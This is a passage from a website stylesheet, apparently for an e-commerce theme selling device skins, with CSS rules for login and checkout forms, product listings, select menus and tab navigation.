}
.step dl dt {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
	font-size: 12px;
	color: #000;
}
.step dl dd {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.step dl dd select {
	border: 1px solid #d7d5d5;
	width: 100%;
	float: left;
	padding: 3px 3px 3px 5px;
}
.step dl dd input[type="text"] {
	border: 1px solid #d7d5d5;
	width: 96.70%;
	float: left;
	padding: 4px 5px;
}
.step dl dd input[type="password"] {
	border: 1px solid #d7d5d5;
	width: 96.70%;
	float: left;
	padding: 4px 5px;
}
.loginbtn {
}
.loginbtn {
	font-size: 13px;
	padding: 0 0 0 15px;
	width: 97%;
	float: left;
}
.loginbtn p {
	float: left;
	padding: 40px 10px 0;
}
.loginbtn p a {
	color: #F89E59;
}
.loginbtn p a:hover {
	color: #000;
}
.loginbtn input[type="button"] {
	background: -moz-linear-gradient(center top, rgb(251, 158, 127) 0%, rgb(225, 65, 11) 100%) repeat scroll 0 0 transparent;
	border: 1px solid rgb(225, 65, 11);
	border-radius: 4px 4px 4px 4px;
	box-shadow: 0 0 2px rgb(255, 255, 255) inset, 0 2px 4px rgba(149, 149, 149, 0.75);
	color: rgb(60, 59, 59);
	cursor: pointer;
	display: inline-block;
	font-size: 18px;
	margin: 31px 2px 0;
	padding: 7px 0;
	text-align: center;
	width: 100%;
}
.loginbtn input[type="button"]:hover {
	background: -moz-linear-gradient(center top, rgb(252, 136, 98) 0%, rgb(225, 65, 11) 100%) repeat scroll 0 0 transparent;
}
/* added on 10-5-2013 */



.igallery .icolumn:first-child, .igallery .icolumns:first-child {
	margin-left: 0;
}
.igallery .icolumn:nth-child(4), .igallery .icolumns:nth-child(4) {
	margin-left: 0;
}
.igallery .icolumn:nth-child(7), .igallery .icolumns:nth-child(7) {
	margin-left: 0;
}
.igallery .icolumn:nth-child(10), .igallery .icolumns:nth-child(10) {
	margin-left: 0px;
}
.igallery .icolumn:nth-child(13), .igallery .icolumns:nth-child(13) {
	margin-left: 0px;
}
.icolumn, .icolumns {
	-moz-box-sizing: border-box;
	float: left;
	margin-left: 2.12766%;
	min-height: 1px;
	position: relative;
	width: 212px;
}
.row .minheight {
	min-height: 225px;
}
.changelinks {
	color: #FFFFFF;
	font-size: 12px;
}
.four.columns.Choosebox img {
	height: 51px !important;
}
.changelinks:hover {
	color: #D04526;
	text-decoration: underline;
}
.Choosebox {
	min-height: 102px;
}
.infotext {
	font-size: 11px;
	clear: both;
	padding: 5px 0px 5px 5px
}
/*-----------02-08-2013----------------*/

.breadkram span {
	font-size: 15px;
	color: #333;
}
.logo_text {
	color: #FFFFFF;
	font-size: 11px;
	left: 15px;
	position: absolute;
	top: 131px;
	z-index: 100;
	font-weight: normal;
}
.imagee2 {
	width: 41px;
	height: 170px;
	margin: 0 0 5px 0;
	float: left;
}
.imagee2 a {
	color: #fff;
	width: 41px;
	height: 170px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/off2.png) no-repeat;
	position: relative;
	float: left;
}
.imagee2 a span {
	color: #FFFFFF;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	height: 41px;
	left: -58px;
	position: absolute;
	top: 50px;
	width: 170px;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
}
/* custom css on 18-02-2013 for checkout page */







/*.opc {
	margin: 30px 0 30px 30px;
	float: left;
}*/
.loginbtn button.button {
	margin: 0 2px;
}
.please-wait {
	padding: 0px;
}
.loginbtn p.back-link {
	display: none;
	float: left;
	padding: 0px 10px 0;
}
.sp-methods label {
	width: auto;
}
#opc-review .step {
	float: left;
}
#checkout-review-table-wrapper, #checkout-review-submit {
	float: left;
	width: 100%;
}
/* =================================== 17 Nov==================================================== */

.brandingpage .rightsection4 {
	margin: 0px 0px 19px;
}
.salestitle {
	font-size: 45px;
	color: #fff;
	background: #000;
	padding: 12px 20px;
	font-weight: bold;
}
.contactcontent {
	clear: both;
}
.contactcontent h3 {
	color: #e75625;
	text-align: center;
	font-size: 23px;
	font-weight: bold;
	padding: 20px 0;
}
.contactcontent ul {
	padding: 0 0 50px 20px;
}
.contactcontent li {
	list-style: disc;
	font-size: 18px;
	line-height: 22px;
	color: #000;
	font-weight: bold;
}
.contactcontent h4 {
	color: #e75625;
	text-align: center;
	font-size: 24px;
	padding: 20px 0 0 0;
	color: #000;
	font-weight: bold;
}
.contactcontent p {
	font-size: 18px;
	padding-bottom: 30px;
}
.colortitle {
	background: #000;
	clear: both;
	color: #fff;
	font-size: 36px;
	font-weight: bold;
	padding: 25px 0;
	text-align: center;
	line-height: 40px;
	width: 103%;
	margin-left: -1.4%;
}
.readytxt {
	font-size: 16px;
	line-height: 30px;
	color: #000;
	padding: 30px 0 20px 0;
}
.readytxt strong {
	font-size: 24px;
}
/* custom css added by satya */





.steptab {
	padding: 5px 10px;
	border: 1px solid #c83d0e;
	background: rgb(246,121,79); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(246,121,79,1)), color-stop(100%, rgba(221,60,5,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6794f', endColorstr='#dd3c05', GradientType=0 ); /* IE6-9 */
}
.steptab li {
	float: left;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/img/star.png) no-repeat left center;
	padding-left: 35px;
	padding-right: 10px;
}
.steptab li a {
	font-size: 11.5px;
	color: #2d2d2b
}
.mt10 {
	margin-top: 10px;
}
.mt20 {
	margin-top: 20px;
}
.mb10 {
	margin-bottom: 10px;
}
.banner-sec-block {
	width: 98%;
	float: left;
	margin: 0 1% 10px 1% !important;
	padding: 10px 15px;
	background-color: #fff;
	border: solid 1px #d0cfcf;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.banner-sec-block .left-sec-block {
	width: 64%;
	padding-right: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	float: left;
}
.banner-sec-block .left-sec-block #divSimpleSlider {
	width: 100%;
}
.banner-sec-block .left-sec-block .nested-container {
	width: 100%;
	margin: 0px;
}
.banner-sec-block .right-sec-block {
	width: 36%;
	padding-left: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	float: left;
}
.banner-sec-block .right-sec-block .img-block {
	width: 100%;
	height: 168px;
	background-color: #666;
	overflow: hidden;
	border: 1px solid #ccc;
}
.banner-sec-block .right-sec-block .img-block img {
	width: 100%;
}
.comman-repeat-block {
	width: 98%;
	float: left;
	margin: 10px 1% 5px 1% !important;
	padding: 10px 15px;
	background-color: #fff;
	border: solid 1px #d0cfcf;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.comman-repeat-block .rightsection .h1class {
	background: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png") repeat-x scroll 0 12px transparent;
	font-size: 20px;
	font-weight: bold;
	margin: 10px 0 0;
	padding: 0 0 10px 18px;
}
.comman-repeat-block .rightsection .h1class span {
	background-color: #fff;
	padding: 0 10px
}
.comman-repeat-block .rightsection .h1class a.view-all, .comman-repeat-block .content_section .h1class a.view-all {
	font-size: 15px;
	float: right;
	margin-right: 0px;
	background-color: #fff;
	padding: 4px 10px 0px 10px;
	margin-top: 0px;
	border: 1px solid #ccc;
	font-weight: normal;
}
.comman-repeat-block .rightsection .h1class a.view-all:hover {
	background-color: #f4f4f4;
}
.comman-repeat-block .rightsection .sliderbox .whitebg img {
	display: inherit;
	vertical-align: middle;
}
.device_section {
	width: 100%;
	float: left;
	margin: 10px 0 5px 0;
	padding: 0;
}
.device_bg {
	width: 100%;
	float: left;
	background: #F4F4F4;
	padding: 18px 10px 15px 10px;
	box-shadow: 0 2px 5px #949494;
	-moz-box-shadow: 0 2px 5px #949494;
	-webkit-box-shadow: 0 2px 5px #949494;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.device_bg h3 {
	text-align: center;
	font-size: 30px;
	margin-top: 4px;
}
.device_bg h3 span {
	font-weight: normal;
}
.device_bg .select_categary {
	position: relative;
	margin: 0px 0 0 0;
}
.device_bg .select_categary form fieldset {
	border: none;
	margin: 0px;
	padding: 0px;
}
.findbtn {
	background: #d04526;
	border: none;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 0;
	font-size: 25px;
	cursor: pointer;
	float: right;
	border: none;
	outline: none;
	color: #fff;
	height: 51px;
	width: 9.5%;
	margin: 0 1%;
	font-weight: bold;
	-webkit-appearance: none;
}
/*select css start*/

.select_categary select {
	width: 230px;
	margin-right: 10px;
	outline: none;
	border: none;
}
/*.ui-state-default,

.ui-widget-content .ui-state-default,

.ui-widget-header .ui-state-default {border: 1px solid #d3d3d3; background: #fff ; font-weight: normal;color: #555555;  margin-right: 16px;}*/

.overflow {
	height: auto;
}
fieldset {
	border: 0;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
	border-radius: 5px !important;
	box-shadow: none;
	border: none;
	margin: 0%;
	width: 100% !important;
	float: left;
	border: 1px solid #ccc;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
	border-top-left-radius: 5px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
	border-top-right-radius: 5px;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
	border-bottom-left-radius: 5px;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	border-bottom-right-radius: 5px;
}
.ui-selectmenu-button span.ui-icon {
	right: 9px;
	left: auto;
	margin-top: -10px;
	position: absolute;
	top: 50%;
}
.ui-icon {
	height: 23px;
	width: 36px;
}
.ui-state-default .ui-icon {
	background-image: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/sel_arrow.png");
}
.ui-state-focus .ui-icon {
	background-image: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/sel_arrow_hover.png");
}
.ui-icon-triangle-1-s {
	background-position: 10px -5px;
}
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
	padding: 14px 12px;
	display: block;
	line-height: 1.4;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 17px;
	color: #333;
	text-shadow: none;
	width: 85%;
}
.ui-selectmenu-open {
	display: block!important;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.ui-front {
	z-index: 100;
}
.ui-selectmenu-menu .ui-menu {
	overflow-x: hidden;
	overflow-y: auto;
	/* padding-bottom: 1px; */

	border: none;
	border-radius: 5px;
	margin-top: 14px;
}
.ui-selectmenu-menu .ui-menu:before {
	content: '';
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid transparent;
	border-bottom: 10px solid #fff;
	position: absolute;
	top: -6px;
	left: 50%;
	margin-left: -20px;
}
.ui-widget-content {
	background: none repeat scroll 0 0 #ffffff;
	border: 1px solid #aaaaaa;
	color: #222222;
	box-shadow: 0 0 15px #AEAEAE;
	-moz-box-shadow: 0 0 15px #AEAEAE;
	-webkit-box-shadow: 0 0 15px #AEAEAE;
}
.ui-menu {
	display: block;
	list-style: outside none none;
	margin: 0;
	outline: medium none;
	padding: 0;
}
.ui-menu .ui-state-focus, .ui-menu .ui-state-active {
	margin: -1px;
}
.ui-menu li:last-child {
	border: none;
}
.ui-menu .ui-menu-item {
	cursor: pointer;
	margin: 0;
	min-height: 0;
	padding: 4px 10px;
	margin: 0 5px;
	position: relative;
	border-bottom: 1px solid #ccc;
	font-size: 15px;
	color: #666;
}
.ui-menu .ui-menu-item:hover {
	background: #666;
	color: #fff;
}
/*select css end*/







.content_section {
	width: 100%;
	float: left;
}
.content_section .section_bg {
	width: 100%;
	float: left;
	background: #fff;
	box-sizing: border-box;
}
.content_section .section_bg .titlebg {
	/*background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/repeat_head.jpg) 0 5px repeat-x;*/
	width: 100%;
	float: left;
}
.content_section .section_bg .titlebg h2 {
	padding: 0 0 0 30px;
	font-size: 20px;
}
.content_section .section_bg .titlebg h2 span {
	background: #FFF;
	padding: 0 12px;
}
.content_section .section_bg .titlebg h2 .seeall {
	color: #36C;
	text-decoration: none;
	padding-left: 10px;
	font-size: 16px;
}
.content_part {
	width: 100%;
	float: left;
	padding: 5px 0;
}
.content_part .content_left {
	width: 32%;
	float: left;
	padding-right: 5px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.content_part .content_right {
	width: 68%;
	float: left;
	padding-top: 20px;
	padding-left: 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.list_custom {
	background: #f6f3f3;
	border: solid 1px #ccc;
	margin: 24px 0 0 0;
	padding: 16px 15px 12px 15px;
}
.list_custom li {
	margin: 0px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/list_style.png) no-repeat 0 12px;
	padding: 2px 0 2px 12px;
	margin-bottom: 3px;
	text-align: left;
}
.list_custom li a {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none;
}
.list_custom .oralign {
	width: 225px;
	text-align: center;
	list-style: none;
	background: none;
	padding-left: 0px;
	margin-left: 0px;
	color: #333;
	font-weight: bold;
}
.content_part .content_right .select_device {
	width: 31%;
	float: left;
	text-align: center;
}
.content_part .content_right .plus_sign {
	width: 3%;
	float: left;
	text-align: center;
}
.content_part .content_right .tabletplus {
	width: 31%;
	float: left;
	text-align: center;
}
.content_part .content_right .equal {
	width: 3%;
	float: left;
	text-align: center;
}
.content_part .content_right .result_mobile {
	width: 31%;
	float: left;
	text-align: center;
}
.content_part .content_right .img_block {
	margin-top: 10px;
}
.content_part .content_right .top_text {
	min-height: 40px;
}
.content_part .content_right .top_text p {
	font-size: 15px;
	font-weight: bold;
	color: #000;
}
.content_part .content_right .middlesign {
	display: table-cell;
	height: 206px;
	padding: 55px 4px 0;
	vertical-align: middle;
	width: 100%;
	font-size: 24px;
}
.middle_content {
	width: 100%;
	float: left;
}
.top_device {
	width: 100%;
	float: left;
	padding: 0px;
}
.top_device .h1class {
	background: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png") repeat-x scroll 0 12px transparent;
	font-size: 20px;
	font-weight: bold;
	margin: 10px 0 0;
	padding: 0 0 10px 18px;
	text-align: left;
}
.top_device .h1class span {
	background-color: #fff;
	padding: 0px;
}
.top_device h3 {
	text-align: center;
	font-size: 18px;
}
.phone_skin {
	width: 20%;
	float: left;
	padding: 0 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	text-align: left;
	margin: 15px 0 10px 0;
}
.phone_skin h5 {
	color: #333;
	font-size: 16px;
	margin: 0 0 5px 0;
	padding: 0;
	float: left;
	width: 100%;
	text-align: left;
	font-weight: bold;
	line-height: inherit;
	height: auto;
}
/*.phone_skin h5 span{color:#e9552e;}*/

.phone_skin ul {
	margin: 0;
	padding: 0;
}
.phone_skin ul li {
	display: block;
	margin: 0 0 2px 0;
	float: left;
	width: 100%;
}
.phone_skin ul li a {
	font-size: 14px;
	text-decoration: none;
	color: #666;
}
.phone_skin ul li a:hover {
	color: #e9552e;
}
.phone_skin .see-more a {
	color: #eb542c;
	text-decoration: underline;
	font-size: 14px;
	font-weight: bold;
}
.img_section {
	width: 100%;
	float: left;
}
.img_section .spider_block {
	width: 48%;
	float: left;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border: 1px solid #ccc;
	margin: 0 1%;
	height: 230px;
	overflow: hidden;
	position: relative;
	cursor: pointer;
}
.img_section .spider_block img {
	max-width: 100%;
}
.img_section .spider_block .title-block {
	position: absolute;
	left: 0px;
	bottom: -100%;
	width: 100%;
	background-color: rgba(15, 15, 15, 0.5);
	color: #fff;
	padding: 10px 10px 7px 10px;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}
.img_section .spider_block:hover .title-block {
	bottom: 0px;
}
.alert_line {
	width: 100%;
	float: left;
	background: #eb542c;
	padding: 0;
	margin-bottom: 10px;
}
.alert_line p {
	font-size: 14px;
	color: #000;
	text-align: center;
	margin: 0px;
	padding: 3px 0 0 0;
}
.alert_line p span {
	font-size: 18px;
	font-weight: bold;
}
.alert_line a {
	text-decoration: underline;
	color: #000;
}
.comman-heading {
	width: 100%;
	float: left;
}
.comman-heading h3 {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png) 0px 12px repeat-x;
	padding: 4px 0 0 20px;
	font-size: 20px;
}
.comman-heading h3 span {
	background-color: #fff;
	padding: 0 10px;
}
.comman-heading .title {
	width: 100%;
	float: left;
	font-size: 14px;
	margin-top: 9px;
}
.product-list-detail {
	width: 100%;
	float: left;
	margin-top: 8px;
}
.product-list-detail .rightsection .three {/*width:18%;*/
}
.direction-nav {
	display: none;
}
.select-boxes {
	position: relative;
	width: 42% !important;
	float: left;
	margin: 0 1%;
}
.select-boxes.disable .ui-selectmenu-button {
	cursor: not-allowed;
	background-color: #eee;
	border-color: #C8C8C8;
}
.select-boxes.disable .ui-selectmenu-button span.ui-selectmenu-text {
	color: #A8A8A8;
}
.select-boxes .popover-content {
	padding: 4px;
	padding: 15px 5px 13px 5px;
	width: 75%;
	background-color: rgba(0,0,0,0.95);
	color: #fff;
	font-size: 17px;
	font-weight: 600;
	box-sizing: border-box;
	position: absolute;
	top: -68px;
	text-align: center;
	left: 0px;
	margin: 0 11%;
}
.select-boxes .popover-content:before {
	content: '';
	border-top: 9px solid #000;
	border-bottom: 9px solid transparent;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	position: absolute;
	left: 50%;
	bottom: -18px;
	margin-left: -10px;
}
.find-product-tabs {
	width: 100%;
	float: left;
	margin: 5px 0 5px;
	position: relative;
}
.find-product-tabs .heading {
	color: #333;
	float: left;
	font-size: 22px;
	font-weight: normal !important;
	position: absolute;
	top: 7px;
}
.find-product-tabs .tabs-block {
	float: left;
	margin-left: 230px;
}
.find-product-tabs .tabs-block ul {
	display: inline-block;
}
.find-product-tabs .tabs-block ul li {
	border: 1px solid #ddd;
	float: left;
	list-style: outside none none;
	margin: 2px;
	padding: 0;
	text-align: center;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.find-product-tabs .tabs-block ul li a {
	color: #333;
	display: block;
	font-size: 18px;
	height: 45px;
	line-height: 45px;
	margin: 0;
	padding: 0 20px;
	box-shadow: 0 0 11px #f4f4f4 inset;
	-moz-box-shadow: 0 0 11px #f4f4f4 inset;
	-webkit-box-shadow: 0 0 11px #f4f4f4 inset;
}
.find-product-tabs .tabs-block ul li a:hover {
	box-shadow: 0 0 11px #ccc inset;
	-moz-box-shadow: 0 0 11px #ccc inset;
	-webkit-box-shadow: 0 0 11px #ccc inset;
}
.find-product-tabs .tabs-block ul li a.active {
	box-shadow: 0 0 11px #ccc inset;
	-moz-box-shadow: 0 0 11px #ccc inset;
	-webkit-box-shadow: 0 0 11px #ccc inset;
	font-weight: bold;
}
.opc-review-actions .form-list .input-box textarea {
	width: 68% !important;
}
.opc-wrapper-opc .btn-checkout {
	margin: 0 0 0 9px !important;
	width: 96% !important;
}
.opc-index-index .opc-review-actions .button {
	background: none !important;
	height: 45px;
	margin: 0 !important;
	padding: 0 9px !important;
	width: 100% !important;
}
.detaill-page-tab-block .ui-widget-content {
	background: none;
	box-shadow: none;
	border: none;
}
 @media only screen and (max-width:960px) {
}
 @media only screen and (max-width: 768px) {
}
 @media only screen and (max-width: 480px) {
}
/*#login-form .submit input{  font-family: Lucida Sans;

  font-size: 18px;

  background-color: #d04526;

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d04526), color-stop(100%,#d04526));

  border: none;

  box-shadow: none;

  color: #fff;

  height: 38px;

  line-height: 38px;

  padding: 0 26px;

  width: auto;

  margin: 10px 0 0 0;

  font-weight: bold;

  float: left;

}*/



#login-form .submit input {
	background: #d04526 none repeat scroll 0 0 !important;
	border: 1px solid #e1410b;
	border-radius: 4px!important;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
	height: 38px;
	line-height: 35px;
	margin: 3px 2px 10px;
	padding: 0 23px;
	text-align: center;
	box-shadow: none;
	width: auto !important;
	-webkit-appearance: none;
}
#login-form .accoutdiv {
	float: left;
	font-size: 15px;
	margin: 18px 0 0 0px;
	width: 100%
}
#login-form .forgotpassword {
	color: #007dc6;
	float: left;
	font-size: 13px;
	margin-top: 10px;
	line-height: 16px;
}
#login-form .forgotpassword:hover {
	text-decoration: underline;
}
/*#form-validate .submit input{font-family: Lucida Sans !important;

  font-size:18px !important;

  background-color: #d04526 !important;

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d04526), color-stop(100%,#d04526));

  border: none !important;

  box-shadow: none !important;

  color: #fff;

  height:38px;

  line-height:38px;

  padding: 0 30px;

  width: auto;

  margin:10px 0 0 0;

  font-weight: bold;

  float: left; width:auto !important;

}*/





#form-validate .submit input {
	background: #d04526 none repeat scroll 0 0 !important;
	border: 1px solid #e1410b;
	border-radius: 4px!important;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
	width: auto !important;
	height: 38px;
	line-height: 35px;
	margin: 3px 2px 10px;
	padding: 0 23px;
	text-align: center;
	box-shadow: none;
	float: left;
	-webkit-appearance:none;
}
#contactForm .submit input {
	font-size: 18px !important;
	background-color: #d04526 !important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d04526), color-stop(100%, #d04526));
	border: none !important;
	box-shadow: none !important;
	color: #fff;
	height: 38px;
	line-height: 38px;
	padding: 0 30px;
	width: auto;
	margin: 10px 0 0 0;
	font-weight: bold;
	float: left;
}
#flashContent {
	padding: 10px 0 !important;
	width: 100%;
	text-align: center;
}
/*-------------------------< 21-05-2015 >----------------------*/



.height132 {
	min-height: 170px;
}
.login_textbox {
	background: #fff;
	padding: 7px;
	font-size: 14px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 80%;
	line-height: 20px;
	margin: 5px 0 5px 0;
	outline: none;
	resize: none;
}
.migLN {
	margin-left: 0px !important;
	margin-top: 15px;
}
.accoutdiv a {
	color: #007dc6;
}
.loginbox p span .tag {
	font-weight: normal;
	color: #444;
}
.loginbox label {
	color: #161616;
	font-size: 14px;
	margin-bottom: 0px;
	width: 100%;
	cursor: default;
}
.edit_section {
	width: 100%;
	text-align: center;
	font-size: 13px;
	font-weight: bold;
	color: #707070;
}
.edit_section span {
	margin: 0 10px;
}
.edit_section a {
	color: #707070;
	text-decoration: none;
}
.edit_section a:hover {
	text-decoration: underline;
}
.myaccountleft .show_images {
	border: none !important;
	float: left;
	margin: 15px 5px;
	padding: 10px 22px;
	width: auto;
}
.my-account {
	width: 100%;
	float: left;
}
.my-account .myaccountleft {
	width: 97% !important;
}
.my-account .myaccountleft .show_images .chosebtn a {
	background: #d04526 none repeat scroll 0 0;
	border: 1px solid #e1410b;
	border-radius: 4px!important;
	color: #fff;
	display: inline-block;
	font-size: 13px;
	font-weight: bold;
	height: 32px;
	line-height: 33px;
	margin: 3px 2px 10px;
	padding: 0 23px;
	text-align: center;
}
.my-account .myaccountleft .show_images .chosebtn a.sharebtn {
	background: #4a66b1 none repeat scroll 0 0;
	border: 1px solid #4a66b1;
}
.margT15 {
	margin-top: 15px;
}
.margT16 {
	margin-top: 16px;
}
.return {
	float: left;
	font-size: 15px;
	margin: 18px 0 0;
	width: 100%;
	padding-left: 12px;
}
.return a {
	color: #007dc6;
	margin-left: 10px;
	text-decoration: none;
}
.return a:hover {
	text-decoration: underline;
}
/*-----------------<25-5-2015>-------------------------*/



.rightsection2 .detailbg {
	background: #f7f7f7 none repeat scroll 0 0;
	border: 1px solid #d9d8d8;
	padding: 13px 17px;
}
.rightsection2 .detailbg .three.columns img {
	width: 100%;
}
.rightsection2 .detailbg .nine.columns {
	margin: 0;
	padding: 15px 0 0 45px;
	position: relative;
	width: 76%;
}
.rightsection2 .detailbg .nine.columns h1 {
	width: 100%;
	font-weight: bold;
	line-height: 30px;
	margin: 0px;
	font-size: 23px;
}
.rightsection2 .detailbg .nine.columns .chosebtn .h2class {
	margin: 0px;
	padding: 0px;
	right: 0px;
	top: 0px;
}
.rightsection2 .detailbg .nine.columns ul {
	margin-left: 40px !important;
	width: 70%;
	display: inline-block;
}
.rightsection2 .detailbg .create_myown {
	font-weight: bold;
	margin-top: 26px;
}
.rightsection2 .h2class {
	font-size: 20px;
	font-weight: bold;
	margin: 6px 0 0;
	padding: 4px 0 10px 18px;
	color: #e75625;
}
.rightsection2 h1 {
	font-size: 24px;
	font-weight: normal;
	margin: 6px 0 0;
	padding: 0 0 10px 0px;
	color: #000000;
	display: block;
	float: left;
	width: 78%
}
.rightsection2 h1 span {
	font-size: 18px;
	font-weight: normal;
	width: 100%;
	float: left;
}
.rightsection2 p {
	font-size: 14px;
	line-height: 30px;
}
.padT_18 {
	padding-top: 18px;
}
.create_myown {
	color: #000000;
	font-size: 24px;
	font-weight: normal;
	margin: 6px 0 0;
	line-height: 30px;
}
.Product_outer {
	width: 100%;
	float: left;
	margin-top: 15px;
}
.Product_inner {
	margin-left: -15px;
	margin-right: -15px;
}
.product_block {
	width: 20%;
	margin: 0;
	border: none !important;
	float: left;
	padding: 0 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	text-align: center;
}
.product_block .newproduct {
	/*width: 100%;*/
	float: none;
	display: inline-block;
	background: #707070;
	/*height: 160px;*/
	margin-bottom: 0px;
}
.product_block .newproduct img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: auto;
}
.Product_inner .product_block p {
	font-size: 12px;
	text-align: center;
	width: 100%;
	float: left;
	color: #000000;
	margin-bottom: 5px;
}
.Product_inner .product_block p span {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 11px;
}
.Product_inner .product_block .chosebtn {
	font-size: 16px;
	text-align: center;
}
/*-----------------<25-5-2015>-------------------------*/

.rightsection2 .photo_block {
	padding: 13px 17px;
	clear: both;
	float: left;
	width: 97%;
}
.rightsection2 .photo_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .photo_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .photo_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.rightsection2 .description_block {
	padding: 13px 17px;
	clear: both;
	float: left;
}
.rightsection2 .description_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .description_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .description_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.rightsection2 .topdesign_block {
	padding: 13px 17px;
	clear: both;
	float: left;
	width: 97%;
}
.rightsection2 .topdesign_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .topdesign_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .topdesign_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.description_block .content_part .content_right .top_text p {
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.middlenave_block {
	width: 100%;
	float: left;
	margin-top: 19px;
}
.middlenave_block ul.ui-tabs-nav {
	display: block;
	list-style: none;
	float: left;
}
.middlenave_block ul.ui-tabs-nav li {
	width: 171px;
	text-align: center;
	border-radius: 2px;
	display: inline-block;
	list-style: none;
	float: left;
	border: 1px solid #dbdbdb;
	-webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.3);
	box-shadow: 0 2px 1px rgba(0, 0, 0, 0.3);
